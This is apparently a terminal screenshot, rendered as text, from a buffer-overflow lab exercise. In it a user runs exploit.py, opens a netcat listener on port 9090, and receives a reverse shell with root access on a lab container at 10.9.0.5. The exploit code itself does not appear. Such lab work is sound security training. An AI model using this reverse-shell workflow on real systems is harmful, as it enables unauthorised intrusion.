 rjaq@rjaq-virtual-machine: ~/.../attack-code
⌥⌘1
TX packets 27  bytes 3320 (3.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 43184
root@5bdbc4c8d075:/bof# echo hello
echo hello
hello
root@5bdbc4c8d075:/bof# ls
ls
core
server
stack
root@5bdbc4c8d075:/bof# exit
exit
exit
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ls
badfile  exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ man nc
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
root@5bdbc4c8d075:/bof# echo hello
echo hello
hello
root@5bdbc4c8d075:/bof# ls
ls
core
server
stack
root@5bdbc4c8d075:/bof# whoami
whoami
root
root@5bdbc4c8d075:/bof#